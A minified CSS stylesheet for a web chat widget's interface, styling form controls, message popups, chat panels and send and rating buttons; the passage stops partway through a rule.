.RadioButtonIcon{background-position:0 -80px}.RadioButton-focus.RadioButton-down .RadioButtonIcon,.RadioButton-focus.RadioButton-downOver .RadioButtonIcon{background-position:0 -100px}.RadioButton2{outline:0;cursor:pointer;position:relative}.RadioButton2-Button{position:relative;color:#5b5b5b;height:20px;outline:0;cursor:pointer;padding:2px 10px 2px 21px}.RadioButton2-Icon{background:url(../_common_templates/img/radiobutton2.png?v=4.43.1.5) no-repeat 0 0;width:19px;height:20px;position:absolute;top:0;left:0}.RadioButton2-Label{font-weight:400;color:#000;font-size:11px;line-height:16px}.RadioButton2-over .RadioButton2-Icon{background-position:0 -40px}.RadioButton2-down .RadioButton2-Icon{background-position:0 -20px}.RadioButton2-downOver .RadioButton2-Icon{background-position:0 -60px}.RadioButton2-focus .RadioButton2-Button{color:#2a5fae}.RadioButton2-focus .RadioButton2-Icon,.RadioButton2-focus.RadioButton2-over .RadioButton2-Icon{background-position:0 -80px}.RadioButton2-focus.RadioButton2-down .RadioButton2-Icon,.RadioButton2-focus.RadioButton2-downOver .RadioButton2-Icon{background-position:0 -100px}.RadioButtonGroup2-inline .RadioButton2{float:left}.RadioButtonGroup2-image .RadioButton2-Label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.RadioButtonGroup2-image .RadioButton2{background-color:#d7d6d5;margin:0 10px 10px 0}.RadioButtonGroup2-image .RadioButton2-Button{margin:7px}.RadioButtonGroup2-image .RadioButton2-down,.RadioButtonGroup2-image .RadioButton2-downOver{background:#005b82}.RadioButtonGroup2-image .RadioButton2-down .RadioButton2-Label,.RadioButtonGroup2-image .RadioButton2-downOver .RadioButton2-Label{color:#fff}.RadioButtonGroup2-image .RadioButton2-over{background-color:#bfcbcf}.RadioButtonGroup2-grid .RadioButton2-Content{position:relative;margin:10px 0;background:url(../_common_templates/img/box_divider.png?v=4.43.1.5) repeat-x left top;padding:10px 0 8px 25px}.RadioButtonGroup2-grid .RadioButton2-Button{position:absolute;top:10px;left:0}.ColorRadioButtons .RadioButton2-Button{padding:2px 5px 2px 41px}.ColorRadioButtons .RadioButton2-Widget{position:absolute;top:3px;left:22px}.CheckBoxContainer{display:block;position:relative;min-height:19px;float:left;padding:0 0 0 15px;line-height:19px}.CheckBoxContainer .Label{float:left;margin:0 0 0 5px}.CheckBoxContainer .CheckBox{position:absolute;top:0;left:0}.CheckBoxContainer-focus .CheckBox,.CheckBoxContainer-focus .CheckBox:hover{background-position:-94px -93px}.CheckBoxContainer-focus .CheckBox-checked,.CheckBoxContainer-focus .CheckBox-checked:hover{background-position:-70px -117px}.CheckBoxContainer .CheckBoxlabel{padding:0 0 0 5px;font-size:12px;cursor:pointer}.CheckBoxContainer a{text-decoration:underline}.CheckBoxContainer a:hover{text-decoration:none}.CheckBox{background:url(../_common_templates/img/la_checkbox.png?v=4.43.1.5) no-repeat -190px 3px;width:18px;height:18px;outline-style:none;cursor:pointer;float:left}.CheckBox:hover{background-position:-142px -45px}.CheckBox-checked{background-position:-166px -21px}.CheckBox-checked:hover{background-position:-118px -69px}.CheckBox-disabled{background-position:-46px -141px!important;width:20px!important;height:21px!important}.CheckboxIcon{background:url(../_common_templates/img/checkbox2.png?v=4.43.1.5) no-repeat 0 0;top:0;width:20px;height:20px;position:absolute;left:0}.CheckBoxInput,.CheckBoxLabel{display:inline;float:left}.CheckBoxLabelPart{padding:2px 5px;float:left}.CheckBoxLabel .Label{display:inline}.CheckBoxHelp{display:inline}.CheckBoxHelp .IconButton{display:inline-block}.CheckBoxError{display:inline}.CheckBoxError .IconButton{display:inline-block}.CheckBoxDescription{color:grey;float:left;padding-left:23px}.CheckBoxFormField .FormFieldLabel .Label{margin:0 0 0 5px}.CheckBoxFormField .FormFieldInputContainer{width:auto;float:right}.CheckBoxGroup .ButtonLikeLink{margin:4px 7px 3px 2px}.OptionsPanel .option{border:none;position:relative}.OptionsPanel .option .optionLabel{border:none;padding:0 5px 0 21px;font-size:11px;line-height:24px}.OptionsPanel .optionOver .optionLabel{background-color:#e6e6e6}.OptionsPanel .optionOver .CheckboxIcon{background-position:0 -40px}.OptionsPanel .optionSelected .optionLabel{background-color:transparent}.OptionsPanel .optionSelected .CheckboxIcon{background-position:0 -20px}.OptionsPanel .optionSelected .optionOver .CheckboxIcon{background-position:0 -60px}.OptionsPanel .CheckboxIcon{top:2px}.FormFieldCheckbox .g-FormField2{position:relative}.FormFieldCheckbox .g-FormField2-Label{width:auto;float:none!important;padding:3px 0 0 25px;text-align:left}.FormFieldCheckbox .CheckBoxContainer,.FormFieldCheckbox .g-FormField2-InputContainer,.FormFieldCheckbox .g-FormField2-InputPanel{float:none!important}.FormFieldCheckbox .clear{clear:none}.FormFieldCheckboxWithDescription{height:40px}.FormFieldCheckboxWithDescription .g-FormField2-Description{padding:0 0 0 24px}.FormFieldCheckboxFullWidth .g-FormField2-Description{max-width:none}.CaptionTextBox{margin:0 0 5px;float:left}.CaptionTextBoxEmpty{border:1px solid #cfcfcf;background:0 0;color:#9b9b9b}.CaptionTextBoxEmpty .TextBox{color:#999}.CaptionTextBoxEmpty.TextBoxContainer-focus{background:#fff;border:1px solid #cfcfcf}.CaptionTextBox .g-FormField2-Description{font-size:.9em;color:#333}.CaptionTextBox .TextBoxContainer-focus{border:1px solid #999}.CaptionTextBoxEdit.TextBoxContainer-focus,.CaptionTextBoxView.TextBoxContainer-focus{border:1px solid #999}.CaptionTextBox .CaptionTextBox .TextBoxContainer{display:block}.g-ListBox{display:inline-block;border:1px solid #cbcbcb;background:#fff;padding:3px;cursor:pointer;white-space:nowrap;position:relative}.g-ListBoxInput{border:none;background:0 0;padding:0;width:185px;cursor:pointer;font-size:12px}.g-ListBoxButton{width:18px;cursor:pointer;height:auto;vertical-align:top;background:url([data-uri]) no-repeat center center;line-height:19px}.g-ListBox-expand,.g-ListBox-focus{border:1px solid #015A82;box-shadow:0 0 3px #2c67a9;-webkit-box-shadow:0 0 3px #2c67a9;-moz-box-shadow:0 0 3px #2c67a9}.g-ReadOnlyListBox{position:relative;border:1px solid #cbcbcb;background:#fff;padding:3px;cursor:pointer;white-space:nowrap}.g-ReadOnlyListBox .g-ReadOnlyListBoxInput{display:inline-block}.g-ReadOnlyListBox .g-ListBoxInput{cursor:pointer;width:187px;display:inline-block;line-height:18px;min-height:18px;overflow:hidden;text-overflow:ellipsis}.g-ReadOnlyListBox .g-ListBoxButton{display:inline-block;cursor:pointer}.g-ReadOnlyListBox.DataTypeListBox{border:none;background:0 0}.g-ReadOnlyListBox.DataTypeListBox .g-ListBoxInput{width:auto;line-height:inherit;min-height:0}.FormfieldAsNewFormField .g-ReadOnlyListBox .g-ListBoxInput{width:189px;line-height:20px;min-height:20px}.g-ListBoxPopup{background:#fff;border:1px solid #015a82;color:#000}.g-ListBoxPopup .g-TablePanel{background:0 0;border:none;width:auto!important}.g-ListBoxPopup .g-TableRow{overflow:hidden;border:none!important;background:0 0;padding:2px 5px}.g-ListBoxPopup .g-TableRow:first-child{border-top:none!important}.g-ListBoxPopup .g-TableRow-focused{border-top:none!important;background:#005b82!important;color:#fff}.g-ListBoxPopup .g-TableRow-focused:first-child{border-top:none!important;background:#005b82!important}.g-ListBoxPopup .g-TableBody td{border:0!important}.g-ListBoxPopup .ListBoxRowSeparator{border-bottom:1px solid transparent!important}.g-ListBoxPopup .ListBoxRowSeparator-active{border-bottom:1px solid #015a82!important}.g-ListBoxPopup table{position:static}.g-ListBoxPopup td{white-space:nowrap;word-wrap:normal;position:static}.Editor .ToolbarPanel .RichTextToolbar{width:100%}.Editor .TextAreaPanel{height:180px}.Editor .TextAreaPanel .gwt-RichTextArea,.Editor .TextAreaPanel .gwt-TextArea{height:100%;min-height:100%;width:100%;position:relative;float:none;background:0 0;border:none}.TextBoxContainer-Readonly{width:700px;background-color:#FFF6B9;border-top:1px solid #868161;border-left:1px solid #d7cf9b;border-right:1px solid #d7cf9b;border-bottom:1px solid #ede9d0;clear:both;padding:4px 4px 2px!important}.TextBoxContainer-Readonly .TextBoxContainer-Readonly .TextBox{width:700px}.Link{cursor:pointer}.Link:hover{text-decoration:underline}.SendFile{height:16px;width:80px;overflow:hidden}.SendFile .Icon{background:url(../_common_templates/img/unknown_file.png?v=4.43.1.5) no-repeat center;width:16px;height:16px;float:left}.SendFile .Text{width:54px;height:16px;float:left;padding-left:2px;display:none}.SendFile .File{cursor:pointer;display:block;top:-16px;opacity:0;filter:alpha(opacity=0);zoom:1;height:20px;float:right}.SendFile.Disabled{cursor:default}.SendFile.Disabled .Icon{opacity:.3}.SendFile.Disabled .File{cursor:default}.NumberInput .TextBox{width:30px}.NumberInput .g-ListBoxInput{width:50px}.NumberInput .g-FormField2-ErrorIcon{right:auto;left:40px}.DecimalNumberInput .g-ListBoxInput{width:20px}.DecimalNumberInput .g-FormField2-ErrorIcon{right:auto;left:40px}.DateTimeInput .DateInput{margin-right:5px}.DateTimeInput .DateInput .TextBox{width:70px}.DateTimeInput .TimeDelimiter{display:inline;margin:0 3px}.TimeField .gwt-TextBox{width:20px;text-align:center}.TimeInput{display:inline-block;width:30px;text-align:center}.TimeInput .TimeInputBreakLabel{margin:0 2px}.TimeInput .TimeInfoLabel{display:inline-block;font-size:10px}.TimeLabel{display:inline;vertical-align:top;line-height:27px;margin:0 5px}.IconButton{cursor:pointer}.CaptchaWrapper{background:#cbcbcb}.CaptchaWrapper img{width:100%}.CaptchaField{float:left}.CaptchaField img{display:block;border-right:1px solid #cbcbcb}.CaptchaField .TextBox{width:100%}.TwoLinesFormField{padding:5px 0}.TwoLinesFormField .g-FormField2-Label{float:none;width:auto;margin:0;padding:0;font-weight:700;color:#6b6b6b;text-align:left;text-shadow:0 1px #fff;-webkit-text-shadow:0 1px #fff;-moz-text-shadow:0 1px #fff}.TwoLinesFormField .gwt-Label-mandatory{color:#000}.TwoLinesFormField .g-FormField2-InputContainer,.TwoLinesFormField .g-FormField2-InputPanel{float:none}.TwoLinesFormField .g-FormField2-ErrorIcon{right:5px;top:2px}.TwoLinesFormField .TextBoxContainer,.TwoLinesFormField .g-ListBox{display:block}.TwoLinesFormField .TextBox,.TwoLinesFormField .g-ListBoxInput{width:100%}.TwoLinesFormField textarea.TextBox{height:80px}.TwoLinesFormField .g-ListBoxButton{position:absolute;top:2px;right:5px}.FieldsInRow .g-FormField2{display:inline-block;margin-left:-1px}.FieldsInRow .g-FormField2:first-child{margin-left:0}.gwt-RadioButton input[type=radio]{display:none}.gwt-RadioButton input[type=radio]+label{font-size:12px;line-height:20px;vertical-align:middle;cursor:pointer;margin-right:15px}.gwt-RadioButton input[type=radio]+label:before{content:'';display:inline-block;width:19px;height:20px;background:url(../_common_templates/img/radiobutton2.png?v=4.43.1.5) no-repeat 0 0;vertical-align:top;margin-right:3px}.gwt-RadioButton input[type=radio]:checked+label:before{background:url(../_common_templates/img/radiobutton2.png?v=4.43.1.5) no-repeat 0 -20px}.gwt-RadioButton.gwt-RadioButton-disabled{opacity:.3}.gwt-RadioButton.gwt-RadioButton-disabled input[type=radio]+label{cursor:default}.WindowResizer{position:absolute;line-height:1px;font-size:1px}.WindowResizerN{left:0;top:0;width:100%;height:6px;cursor:n-resize}.WindowResizerS{left:0;bottom:0;width:100%;height:8px;cursor:n-resize}.WindowResizerE{right:0;top:0;width:8px;height:100%;cursor:e-resize}.WindowResizerW{left:0;top:0;width:8px;height:100%;cursor:e-resize}.WindowResizerNE{right:0;top:0;width:8px;height:8px;cursor:ne-resize}.WindowResizerNW{left:0;top:0;width:8px;height:8px;cursor:nw-resize}.WindowResizerSE{right:0;bottom:0;width:8px;height:8px;cursor:se-resize}.WindowResizerSW{left:0;bottom:0;width:8px;height:8px;cursor:sw-resize}.PopupContentWrapper{background:#EFEFEF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:0 0 10px #606060;-webkit-box-shadow:0 0 10px #606060;-moz-box-shadow:0 0 10px #606060}.PopupWinBottom,.PopupWinBottomLeft,.PopupWinBottomRight,.PopupWinTop,.PopupWinTopLeft,.PopupWinTopRight{position:relative;margin:0;padding:0;line-height:1px;font-size:1px;display:block}.PopupWinTopLeft{width:100%;height:4px}.PopupWinTopRight{margin:0 0 0 4px;height:4px}.PopupWinTop{margin:0 4px 0 0;height:4px}.PopupWinBottomLeft{width:100%;height:4px}.PopupWinBottomRight{margin:0 0 0 4px;height:4px}.PopupWinBottom{margin:0 4px 0 0;height:4px}.PopupWinLeft{bottom:4px;top:4px;height:100%;left:0}.PopupWinRight{position:relative;margin:0 0 0 4px;height:100%}.PopupWinMain{position:relative;margin:0 4px 0 0;height:100%}.MessageWindow{width:330px}.MessageWindowBottom,.MessageWindowBottomLeft,.MessageWindowBottomRight,.MessageWindowTop,.MessageWindowTopLeft,.MessageWindowTopRight{position:relative;margin:0;padding:0;height:4px;line-height:1px;font-size:1px}.MessageWindowTop{margin:0 4px}.MessageWindowBottomLeft{clear:both}.MessageWindowBottom{margin:0 4px}.MessageWindowLeft{position:relative}.MessageWindowRight{position:relative}.MessageWindowContent{position:relative;margin:0 4px;height:100%;overflow:hidden}.MessageWindowHeaderButtons{width:20px;padding:5px 5px 5px 0;float:right}.MessageWindowButtonClose{width:16px;height:16px;cursor:pointer;float:right;margin:0 0 0 5px}.MessageInformation{width:285px;float:left;padding:6px 0 6px 6px}.MessageWindowIcon{width:14px;height:14px;cursor:move;float:left;margin:0 5px 0 0}.MessageInformationText{width:220px;height:14px;font-weight:700;color:#fff;overflow:hidden;font-size:11px;float:left}.MessageInformationText-details{height:361px;overflow:auto;width:380px;margin-top:5px}.MessageInformationMore{height:14px;font-weight:700;color:#fff;overflow:hidden;cursor:pointer;text-decoration:underline;font-size:11px;float:right}.ErrorMessage .MessageWindowTopLeft{background:url(../_common_templates/img/message.red.png) no-repeat 0 0}.ErrorMessage .MessageWindowTopRight{background:url(../_common_templates/img/message.red.png) no-repeat right -4px}.ErrorMessage .MessageWindowTop{background:url(../_common_templates/img/message.red.png) repeat-x 0 -8px}.ErrorMessage .MessageWindowBottomLeft{background:url(../_common_templates/img/message.red.png) no-repeat 0 -46px}.ErrorMessage .MessageWindowBottomRight{background:url(../_common_templates/img/message.red.png) no-repeat right -50px}.ErrorMessage .MessageWindowBottom{background:url(../_common_templates/img/message.red.png) repeat-x 0 -12px}.ErrorMessage .MessageWindowLeft{background:url(../_common_templates/img/message.red.vertical.png) repeat-y bottom left}.ErrorMessage .MessageWindowRight{background:url(../_common_templates/img/message.red.vertical.png) repeat-y bottom right}.ErrorMessage .MessageWindowContent{background:url(../_common_templates/img/message.red.background.png) repeat bottom center}.ErrorMessage .MessageWindowButtonClose{background:url(../_common_templates/img/message.red.png) no-repeat 0 -16px}.ErrorMessage .MessageWindowButtonClose-over{background:url(../_common_templates/img/message.red.png) no-repeat -16px -16px}.ErrorMessage .MessageWindowIcon{background:url(../_common_templates/img/message.red.png) no-repeat 0 -32px}.SystemMessage .MessageWindowTopLeft{background:url(../_common_templates/img/message.blue.png) no-repeat 0 0}.SystemMessage .MessageWindowTopRight{background:url(../_common_templates/img/message.blue.png) no-repeat right -4px}.SystemMessage .MessageWindowTop{background:url(../_common_templates/img/message.blue.png) repeat-x 0 -8px}.SystemMessage .MessageWindowBottomLeft{background:url(../_common_templates/img/message.blue.png) no-repeat 0 -46px}.SystemMessage .MessageWindowBottomRight{background:url(../_common_templates/img/message.blue.png) no-repeat right -50px}.SystemMessage .MessageWindowBottom{background:url(../_common_templates/img/message.blue.png) repeat-x 0 -12px}.SystemMessage .MessageWindowLeft{background:url(../_common_templates/img/message.blue.vertical.png) repeat-y bottom left}.SystemMessage .MessageWindowRight{background:url(../_common_templates/img/message.blue.vertical.png) repeat-y bottom right}.SystemMessage .MessageWindowContent{background:url(../_common_templates/img/message.blue.background.png) repeat bottom center}.SystemMessage .MessageWindowButtonClose{background:url(../_common_templates/img/message.blue.png) no-repeat 0 -16px}.SystemMessage .MessageWindowButtonClose-over{background:url(../_common_templates/img/message.blue.png) no-repeat -16px -16px}.SystemMessage .MessageWindowIcon{background:url(../_common_templates/img/message.blue.png) no-repeat 0 -32px}.ActionMessage .MessageWindowTopLeft{background:url(../_common_templates/img/message.green.png) no-repeat 0 0}.ActionMessage .MessageWindowTopRight{background:url(../_common_templates/img/message.green.png) no-repeat right -4px}.ActionMessage .MessageWindowTop{background:url(../_common_templates/img/message.green.png) repeat-x 0 -8px}.ActionMessage .MessageWindowBottomLeft{background:url(../_common_templates/img/message.green.png) no-repeat 0 -46px}.ActionMessage .MessageWindowBottomRight{background:url(../_common_templates/img/message.green.png) no-repeat right -50px}.ActionMessage .MessageWindowBottom{background:url(../_common_templates/img/message.green.png) repeat-x 0 -12px}.ActionMessage .MessageWindowLeft{background:url(../_common_templates/img/message.green.vertical.png) repeat-y bottom left}.ActionMessage .MessageWindowRight{background:url(../_common_templates/img/message.green.vertical.png) repeat-y bottom right}.ActionMessage .MessageWindowContent{background:url(../_common_templates/img/message.green.background.png) repeat bottom center}.ActionMessage .MessageWindowButtonClose{background:url(../_common_templates/img/message.green.png) no-repeat 0 -16px}.ActionMessage .MessageWindowButtonClose-over{background:url(../_common_templates/img/message.green.png) no-repeat -16px -16px}.ActionMessage .MessageWindowIcon{background:url(../_common_templates/img/message.green.png) no-repeat 0 -32px}.ConfirmDialog{min-height:60px;padding:5px 5px 5px 5px}.ConfirmDialog .gwt-Label{margin:0 0 5px 0}.ConfirmDialog .Button{margin:0;padding:0;width:45px}.ConfirmDialog .Caption{border-bottom:1px solid;font-size:large;cursor:move}.ConfirmDialog .WithValue{padding-top:5px;padding-bottom:10px}.ConfirmDialog .WithValue .gwt-Label{float:left}.LoadingBox{position:relative;margin-top:25%;margin-left:42%;height:60px;background:url(../_common_templates/img/loading.gif?v=4.43.1.5) #fff no-repeat 3px 0}.LoadingInfo{color:#888;font-weight:700;font-size:11px;padding:17px 0 0 65px}.WindowLoadingBox{min-height:60px;position:absolute;top:50%;left:0;width:100%}.WindowLoadingBox .LoadingInfo{margin:0 auto;padding:30px 0 0;text-align:center}.LoadingIndicatorPopupPanel{position:absolute;left:0;margin:0 auto;width:100%;height:100%}.Loading{position:relative;margin:0;width:100%;height:100%;background-color:#eee;opacity:.6;zoom:1;cursor:wait}.Loading-image{background-image:url(../_common_templates/img/loading.gif);background-repeat:no-repeat;background-position:50% center}.Blocking{width:100%;height:100%;background-color:#fff;opacity:.4;cursor:default;zoom:1}.EventBlocking{width:100%;height:100%;cursor:default;zoom:1}.LoadingTemplate{font-style:italic}.Window .LoadingTemplate{width:100px;height:100px;background-color:transparent;font-style:italic}.ScreenHeader{position:relative;min-height:48px;padding:0 0 0 63px;margin:0 0 15px 0}.ScreenHeader-withRefresh{padding:0 60px 0 63px}.ScreenHeader-withDescription .ScreenTitle{padding:0}.ScreenHeaderIcon{height:48px;width:48px;position:absolute;left:0}.ScreenTitle{line-height:30px;font-size:24px;float:left;padding:8px 0 0 0}.ScreenSubtitle{font-weight:700;padding:8px 0 0 5px;line-height:30px;font-size:24px;float:left}.ScreenDescription a{text-decoration:underline;color:#626262}.ScreenDescription a:hover{color:#000}.RefreshButton{cursor:pointer;position:absolute;height:22px;width:22px;opacity:.7;right:5px}.RefreshButton-over{opacity:1}.RefreshButton.IconButton{margin:11px 0 0 0}.ScreenWidgets .ImLeButton,.ScreenWidgets .g-ListBox{margin:11px 3px 0 5px}.ScreenHeader-withDescription .ScreenWidgets .ImLeButton{margin:3px 3px 0 5px}.ButtonWidgets{float:left;padding:3px 0 0 20px}.ContentHeaderWithButton .Title{float:left;padding:5px 20px 0 0}.ContentHeaderWithButton .Description{display:block;clear:both;margin-top:5px;float:left}.BigIcon img{height:48px;width:48px}.WindowEmptyContent{height:100%;width:100%;vertical-align:middle;text-align:center}.WindowMoveFrame{position:absolute}.WindowMoveFrameContent{position:absolute;left:0;top:0;right:0;bottom:0;color:#fff;background:url(../_common_templates/img/window.move.png) transparent repeat;border:2px solid #a2a2a2;cursor:move}@keyframes expandAnimation{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(0)}70%{transform:translateY(20px)}80%{transform:translateY(0)}90%{transform:translateY(10px)}100%{transform:translateY(0)}}@-webkit-keyframes expandAnimation{0%{opacity:0;-webkit-transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(0)}70%{-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(0)}90%{-webkit-transform:translateY(10px)}100%{-webkit-transform:translateY(0)}}@keyframes collapseAnimation{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}@-webkit-keyframes collapseAnimation{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}100%{-webkit-transform:translateY(0)}}input{font-size:11px;height:17px;margin:0;padding:0;position:relative}body{margin:0;font-size:11px;overflow:hidden;height:100%}html{overflow:hidden;height:100%}div::-webkit-scrollbar{-webkit-appearance:none;width:12px;height:12px;border-radius:10px;background-color:rgba(200,200,200,.3);-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,.25),inset 0 -1px 0 rgba(0,0,0,.07)}div::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1)}div::-webkit-scrollbar-button{width:0;height:0;display:none}div::-webkit-scrollbar-corner{background-color:transparent}textarea::-webkit-scrollbar{-webkit-appearance:none;width:12px;height:12px;border-radius:10px;background-color:rgba(200,200,200,.3);-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,.25),inset 0 -1px 0 rgba(0,0,0,.07)}textarea::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1)}textarea::-webkit-scrollbar-button{width:0;height:0;display:none}textarea::-webkit-scrollbar-corner{background-color:transparent}.MainElement{position:absolute;top:0}.MainElement.Started{-webkit-animation:expandAnimation 0s;-webkit-animation-timing-function:ease-out;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:inherit;-webkit-animation-iteration-count:1;-moz-animation:expandAnimation 0s;-moz-animation-timing-function:ease-out;-moz-animation-delay:0;-moz-animation-fill-mode:inherit;-moz-animation-direction:normal;-moz-animation-iteration-count:1;animation:expandAnimation 0s;animation-timing-function:ease-out;animation-delay:0;animation-fill-mode:inherit;animation-iteration-count:1;animation-direction:normal}.MainElement.Started.Minimized{-webkit-animation:collapseAnimation .5s;-webkit-animation-timing-function:ease;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:inherit;-webkit-animation-iteration-count:1;-moz-animation:collapseAnimation .5s;-moz-animation-timing-function:ease;-moz-animation-delay:0;-moz-animation-fill-mode:inherit;-moz-animation-direction:normal;-moz-animation-iteration-count:1;animation:collapseAnimation .5s;animation-timing-function:ease;animation-delay:0;animation-fill-mode:inherit;animation-iteration-count:1;animation-direction:normal}.MainElement.Minimized .ChatBody,.MainElement.Minimized .ChatFooter,.MainElement.Minimized .CloseButton,.MainElement.Minimized .PopOutButton{display:none}.PositionDL .MainElement,.PositionDR .MainElement{width:100%!important}.MessageArea textarea{width:100%;height:100%;border:none;font-size:11px;resize:none;padding:5px}.g-FormField2{margin-top:15px}.IconButton{cursor:pointer;height:15px;margin:0 0 0 5px;width:15px}.SuccessMessage{width:100%;border:1px solid orange;background-color:#ff0}.TextBoxContainer{position:relative;background-color:#fff;border:1px solid #949494;font-size:11px}.TextBoxContainer-focus{background-color:#fff;border:1px solid #7799cb}.TextBoxContainer-TemplateEdit{width:600px;position:absolute;top:25px;bottom:10px}.DragAndDropFileUploadView{width:100%;height:100%}.MessageFormFiles{min-height:17px;margin:0 15px 10px 0;background:#fff;float:right}.MessageFormAttach{position:absolute;right:2px;top:6px}.SendFile{float:right;height:16px;width:18px;cursor:pointer;position:relative;margin:4px 2px}.SendFile .Icon{width:16px;height:16px;float:left;margin:0 0 0 3px}.PreviewBox{margin:0 10px 0 0;background:#efefef;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #cbcbcb;padding:5px;position:relative;font-size:.8em;cursor:pointer}.FileNameBox{margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:1px 5px 1px 0;position:relative;font-size:11px}.FileNameBox .FileName{margin:0 5px 0 0;cursor:pointer}.FileNameBox .FileName:hover{text-decoration:underline}.FileNameBox .FileSize{color:#959595;font-style:normal}.FileDownloadButton{margin-right:10px}.InputFileView{float:right;margin:3px 10px 0 0;background:#efefef;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;border-bottom-left-radius:0;border:1px solid #B6B5B5;padding:1px 5px 0 10px;position:relative}.InputFileView .FileName{float:right}.InputFileView .FileName a{color:#000;text-decoration:none}.InputFileView .FileName a:focus,.InputFileView .FileName a:hover{color:#c20e00}.InputFileView .FileName span{color:#959595}.InputFileView .DiscardButton{float:right}.PopOutButton{float:right;width:17px;height:17px;margin:2px;color:#fff;text-decoration:none;cursor:pointer}.PopOutButton span{display:none}.ChatHeader{position:absolute;left:0;right:0;top:0;height:22px;font-weight:700}.ChatHeader .Title{display:block;font-size:13px;margin:2px 0 0 5px;position:absolute;left:0;right:70px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ChatHeaderIcon{display:none}.ChatBody{background-color:#fff;position:absolute;top:22px;bottom:22px;left:0;right:0}.ChatFooter{/*visibility: hidden !important;*/height:22px;text-align:right;background-color:#fff;position:absolute;left:0;right:0;bottom:0}.ChatFooter .Branding{color:#000;display:block;float:right;height:22px;width:250px;margin:3px 5px 0 0}.ChatFooter .Branding img{border:none}.CloseButton{float:right;width:17px;height:17px;margin:2px;color:#fff;text-decoration:none;cursor:pointer}.CloseButton span{display:none}.MinimizeButton{float:right;width:17px;height:17px;margin:2px;color:#fff;text-decoration:none;cursor:pointer}.MinimizeButton span{display:none}.Minimized .MinimizeButton{left:0;right:0;top:0;bottom:0;width:auto;height:auto;margin:0;position:absolute}.Minimized .MinimizeButton:before{display:block;position:absolute;top:2px;right:2px;content:'';width:17px;height:17px}.Resolved .MinimizeButton{display:none}.ChatHeader .UnreadMessagesTitle{display:none}.UnreadMessages .ChatHeader .Title{display:none}.UnreadMessages .Title.UnreadMessagesTitle{display:block}.EmbeddedInputView{height:100%}.EmbeddedInputView-empty textarea{color:#969696}.MessageArea{position:absolute;bottom:25px;width:100%;top:0}.messageOwnerWidget{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;padding:2px 7px;margin:0 3px}.messageTime{margin:0 8px 0 0}.messageBody{margin-right:50px;position:relative}.messageTime{float:right;font-size:10px;color:#666}.MessagesPanel .chatMessagesGroup{padding:8px 0 0}.MessagesPanel .messagesPanel{margin:3px 0 0 10px}.MessagesPanel>div{scroll-behavior:smooth}.inChatAvatarPanel{display:none}.ActionsPanel{position:absolute;bottom:0;width:100%;height:25px}.ActionViewPanel{position:absolute;bottom:0;left:0;right:0}.MessageNotification-Error{padding:2px 0 2px 25px;background:#fff;border:1px solid #ca0000;position:relative;color:#ca0000;margin:0 5px 2px 0}.MessageNotification-Error .g-FormField2-ErrorIcon{right:auto;left:0;margin-left:-25px;top:0;margin-top:-3px}.messageBody{word-wrap:break-word}.ActionClose,.ActionDisconnect,.ActionTransfer{color:#898989}.ActionClose .messageBody,.ActionDisconnect .messageBody{font-size:1.1em;padding-left:20px}.ActionClose .messageBody:before,.ActionDisconnect .messageBody:before{display:block;position:absolute;content:'';width:14px;height:11px;top:5px;left:1px}.SendButton.ImLeButton{float:left;margin:0 3px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;border:none!important}.SendButton .buttonBorderColor{border:none!important}.SendButton .buttonInnerBorderColor{border:none!important}.SendButton .buttonBgColor{background-color:transparent}.SendButton .buttonBgShadowColor{display:none}.SendButton .buttonText{font-size:12px;line-height:21px;padding:0 10px}.SendButton .buttonOverBgColor{background-color:transparent}.SendButton .buttonOverBgShadowColor{border:none!important}.SendButton .buttonOverBgGradColor{display:none}.SendButton .buttonOverBorderColor{border:none!important}.SendButton .buttonOverInnerBorderColor{border:none!important}.SendCommentButton.ImLeButton{-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;border:none!important}.SendCommentButton .buttonBorderColor{border:none!important}.SendCommentButton .buttonInnerBorderColor{border:none!important}.SendCommentButton .buttonBgColor{background-color:transparent}.SendCommentButton .buttonBgShadowColor{display:none}.SendCommentButton .buttonText{font-size:12px;line-height:21px;padding:0 10px}.SendCommentButton .buttonOverBgColor{background-color:transparent}.SendCommentButton .buttonOverBgShadowColor{border:none!important}.SendCommentButton .buttonOverBgGradColor{display:none}.SendCommentButton .buttonOverBorderColor{border:none!important}.SendCommentButton .buttonOverInnerBorderColor{border:none!important}.RatingPanel{padding-left:50px}.RatingTitle{padding-bottom:5px}.RatingButtons{max-width:600px}.RewardButton{margin-right:5px}.PunishButton{margin-left:5px}.OkButton{clear:both}.CancelButton,.RatingButton,.SaveButton{margin:0 0 5px}.CancelButton.ImLeButton,.RatingButton.ImLeButton,.SaveButton.ImLeButton{margin:2px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;border:none!important;background:#737373}.CancelButton .buttonBorderColor,.RatingButton .buttonBorderColor,.SaveButton 